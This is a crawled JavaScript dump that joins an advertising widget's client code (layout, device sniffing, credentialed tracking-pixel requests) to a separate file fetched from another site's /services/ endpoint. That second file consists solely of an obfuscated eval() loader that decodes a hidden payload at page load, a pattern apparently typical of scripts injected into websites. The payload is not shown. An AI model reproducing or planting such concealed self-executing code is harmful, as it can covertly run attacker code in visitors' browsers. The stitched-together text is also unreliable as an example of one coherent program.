        title.style.fontSize = getByFontSize('14px', '16px', '18px');

        if(cfg(placeId).itemFormat === 'wide')
        {
            title.style.display       = 'table-cell';
            title.style.verticalAlign = 'middle';

            if(getItemWidth(placeId) >= getItemWideSmallMinWidth(placeId) && cfg(placeId).placeType !== 'footer' && cfg(placeId).placeType !== 'slider')
            {
                title.style.height   = '172px';
                title.style.fontSize = getByFontSize('18px', '20px', '24px');
            }
            else
            {
                title.style.height   = '114px';
                title.style.padding  = '7px 5px';
                title.style.fontSize = getByFontSize('15px', '18px', '19px');
            }
        }

        title.classList.add(self.config.itemPrefix+'title');

        title.innerText = truncateString(teaserItem.title, 72);

        return title;
    }

    function createCloseAll(placeId, isHoverClose)
    {
        let close = document.createElement("div");
        close.title            = text(placeId, 'close');
        close.innerHTML        = '&#x2716;';
        close.style.position   = 'absolute';
        close.style.cursor     = 'pointer';
        close.style.boxSizing  = 'border-box';
        close.style.lineHeight = isHoverClose ? '1.3'   : '1.3';
        close.style.width      = isHoverClose ? '35px'  : '30px';
        close.style.height     = isHoverClose ? '35px'  : '30px';
        close.style.display    = isHoverClose ? 'none'  : 'block';
        close.style.fontSize   = '16px';
        close.style.textAlign  = 'center';
        close.style.padding    = '6px';

        if(cfg(placeId).placeType === 'footer')
            close.style.backgroundColor = cfg(placeId).footer.bgColor;
        else if(cfg(placeId).placeType === 'slider')
            close.style.backgroundColor = cfg(placeId).slider.bgColor;
        else
            close.style.backgroundColor = cfg(placeId).bgColor;

        if(cfg(placeId).slider.positionX === 'left' || cfg(placeId).placeType === 'footer')
            close.style.left  = '3px';
        else
            close.style.right = '3px';

        if(cfg(placeId).slider.positionY === 'bottom' || cfg(placeId).placeType === 'footer')
            close.style.top    = '-27px';
        else
            close.style.bottom = '-27px';

        close.addEventListener('click',function(e){e.stopPropagation(); removeTeaserPlace(placeId)});

        close.classList.add(self.config.itemPrefix+'close-all');

        return close;
    }

    function createMark(placeId)
    {
        let mark = document.createElement("a");
        mark.href               = 'https://dao.ad?utm_source='+self.config.sourceId+'&utm_medium='+decodeURIComponent('native-adv-mark')+'&utm_term='+decodeURIComponent(placeId);
        mark.title              = 'Ad network';
        mark.target             = '_blank';
        mark.style.fontFamily   = 'Arial,Helvetica,sans-serif';
        mark.style.fontSize     = '14px';
        mark.style.position     = 'absolute';
        mark.style.lineHeight   = '1';
        mark.style.padding      = '3px 3px';
        mark.style.borderRadius = '4px';
        mark.style.zIndex       = '1000';
        //mark.style.boxShadow    = "-2px 2px 3px rgba(92,92,92,0.5)"; // disable by white background

        if( self.config.adMarkType === 'image' )// start background image
        {
            mark.style.bottom     = '5px';
            mark.style.right      = '5px';
            mark.style.width      = '22px';
            mark.style.height     = '11px';
            mark.style.backgroundImage  = getMarkBackgroundImg();
            mark.style.backgroundSize   = "22px 11px";
            mark.style.backgroundRepeat = "no-repeat";
        }
        else
            mark.style.display = 'none';

        return mark;
    }

    function removeTeaserPlace(placeId)
    {
        if(placeId)
        {
            param(placeId, 'container').innerHTML = '';
            return true;
        }

        byPlaceId(placeId => {
            param(placeId, 'container').innerHTML = '';
        });
        return true;
    }

    function removeByPlace(placeId)
    {
        param(placeId, 'container').innerHTML = '';
    }

    function getColumnCount(placeId)
    {
        let mobileMaxColumn = cfg(placeId).itemFormat === 'wide' ? 1 : 2;

        return Math.min(isMobileByScreenWidth() ? mobileMaxColumn : cfg(placeId).cols, cfg(placeId).cols); // set max 2 column for mobile
        //return Math.min(isMobile(window.navigator.userAgent) ? 2 : cfg(placeId).cols, cfg(placeId).cols); // set max 2 column for mobile
    }

    function getItemWidth(placeId)
    {
        let box = param(placeId, 'box');
        let col = getColumnCount(placeId);

        box = box ? box : param(placeId, 'container');

        if( cfg(placeId).placeType === 'carousel' )
            return cfg(placeId).carousel.width;

        return (box.offsetWidth / col) - (box.offsetWidth * 1 / 100);
    }

    function getImageSize(placeId)
    {
        let width = getItemWidth(placeId);

        if(cfg(placeId).itemFormat === 'wide')
        {
            if(width >= getItemWideSmallMinWidth(placeId) && cfg(placeId).placeType !== 'footer' && cfg(placeId).placeType !== 'slider')
                return {width: parseFloat((192 * cfg(placeId).imageRatio).toFixed(2)), height:192};
            else
                return {width: parseFloat((128 * cfg(placeId).imageRatio).toFixed(2)), height:128};
        }

        return {width: parseFloat(width.toFixed(2)), height: parseFloat((width / cfg(placeId).imageRatio).toFixed(2))};
    }

    function getItemWideSmallMinWidth(placeId)
    {
        let multi = 1+(cfg(placeId).imageRatio - 1)*0.8;

        return parseFloat((360 * multi).toFixed(2));
    }

    /******************************/

    function doPixelRequest(pixelList)
    {
        if(Array.isArray(pixelList) === false || pixelList.length === 0)
            return false;

        pixelList.forEach(function(pixel) {
            fetch(pixel, {method: 'GET', mode: 'no-cors', credentials: 'include'});
        });

        return false;
    }

    function truncateString(text, length)
    {
        if( text === null )
            return '';

        if( typeof(text) == "undefined" )
            return '';

        if( text.length <= length )
            return text;

        return text.substring(0, length).trim()+'...';
    }

    function getByFontSize(small, normal, large)
    {
        if( self.config.fontSize === 'small' )
            return small;

        if( self.config.fontSize === 'large' )
            return large;

        return normal;
    }

    function getAvgColor(imageItem, opacity, defaultColor)
    {
        let blockSize = 5, // only visit every 5 pixels
            canvas = document.createElement('canvas'),
            context = canvas.getContext && canvas.getContext('2d'),
            data, width, height,
            i = -4,
            length,
            rgb = {r:0,g:0,b:0},
            count = 0;

        opacity      = opacity      ? opacity      : 1;
        defaultColor = defaultColor ? defaultColor : 'rgb(175, 175, 175, '+opacity+')';

        if(!context)
            return defaultColor;

        width  = canvas.width  = imageItem.naturalWidth  || imageItem.offsetWidth  || imageItem.width;
        height = canvas.height = imageItem.naturalHeight || imageItem.offsetHeight || imageItem.height;

        context.drawImage(imageItem, 0, 0);

        try {
            data = context.getImageData(0, 0, width, height);
        } catch(e) {
            error(e);
            return defaultColor;
        }

        length = data.data.length;

        while ( (i += blockSize * 4) < length ) {
            ++count;
            rgb.r += data.data[i];
            rgb.g += data.data[i+1];
            rgb.b += data.data[i+2];
        }

        // ~~ used to floor values
        rgb.r = ~~(rgb.r/count);
        rgb.g = ~~(rgb.g/count);
        rgb.b = ~~(rgb.b/count);

        return 'rgb('+rgb.r+', '+rgb.g+', '+rgb.b+', '+opacity+')';
    }

    /******************************/

    function getMarkBackgroundImg()
    {
        return "url('[data-uri]')";
    }

    /******************************/

    function getTimeZone()
    {
        try{
            return Intl.DateTimeFormat().resolvedOptions().timeZone;
        }
        catch(e) {
            error(e);
            return null;
        }
    }

    function isMobile(userAgent)
    {
        if(    userAgent.match(/Android/i)
            || userAgent.match(/webOS/i)
            || userAgent.match(/iPhone/i)
            || userAgent.match(/iPad/i)
            || userAgent.match(/iPod/i)
            || userAgent.match(/BlackBerry/i)
            || userAgent.match(/IEMobile/i)
            || userAgent.match(/Fennec/i)
            || userAgent.match(/Windows Phone/i)
            || userAgent.match(/IEMobile/i)
            || userAgent.match(/Opera Mini/i) )
            return true;

        return /Mobile|Opera Mobi/i.test(userAgent);
    }

    function isTouchScreenDevice()
    {
        return (('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0));
    }

    function isAudioSupport()
    {
        return ('Audio' in window);
    }

    function isMobileByScreenWidth()
    {
        if(self.config.mobile2cols === false)
            return false;

        return ( window.innerWidth <= 800 ) || ( window.innerHeight <= 600 );
    }

    function getBrowser(userAgent)
    {
        if( /firefox/i.test(userAgent) )
            return 'firefox';

        if( /YaBrowser/i.test(userAgent) )
            return 'yandex';

        if( /Opera|OPR\/[0-9.]+/i.test(userAgent) )
            return 'opera';

        if( /Chrome/i.test(userAgent) )
            return 'chrome';

        if( /Safari/i.test(userAgent) )
            return 'safari';

        return false;
    }

    function sizeEl(el)
    {
        console.log({
            height       : el.height,
            innerHeight  : el.innerHeight,
            offsetTop    : el.offsetTop,
            offsetHeight : el.offsetHeight,
            availHeight  : el.availHeight,
            width       : el.width,
            innerWidth  : el.innerWidth,
            offsetWidth : el.offsetWidth,
            availWidth  : el.availWidth,
            boundingRect : el.getBoundingClientRect()
        });
    }

    /******************************/

    function isSupportPromise()
    {
        return ('Promise' in window);
    }

    function isSupportFetch()
    {
        return ('fetch' in window) && isSupportPromise();
    }

    function error(msg)
    {
        if( isDebugMode() )
            alert("Error:"+msg);

        console.error(msg);
    }

    function log(msg)
    {
        if( isDebugMode() )
            console.log(msg);
        //alert(msg);
    }

    function isDebugMode()
    {
        return self.config.debug === true;
    }

    function extend(target)
    {
        if(!arguments[1])
            return;

        for(let i=1; i < arguments.length; i++)
        {
            let source = arguments[i];
            let sourceClone = JSON.parse(JSON.stringify(arguments[i]));

            for(var prop in source)
            {
                if(source.hasOwnProperty(prop) === false)
                    continue;

                if( target[prop] !== null && typeof target[prop] === 'object' )
                    extend(target[prop], source[prop]);
                else if( typeof source[prop] === 'function' )
                    target[prop] = source[prop];
                else
                    target[prop] = sourceClone[prop];
            }
        }
    }

    function storage()
    {
        return window.localStorage;
    }

    init();
};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145849
body_size: 1605
content:
var _0xc46e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe7c(d,e,f){var g=_0xc46e[2][_0xc46e[1]](_0xc46e[0]);var h=g[_0xc46e[3]](0,e);var i=g[_0xc46e[3]](0,f);var j=d[_0xc46e[1]](_0xc46e[0])[_0xc46e[10]]()[_0xc46e[9]](function(a,b,c){if(h[_0xc46e[4]](b)!==-1)return a+=h[_0xc46e[4]](b)*(Math[_0xc46e[8]](e,c))},0);var k=_0xc46e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc46e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe7c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",30,"QaIOdTyRh",10,5,8))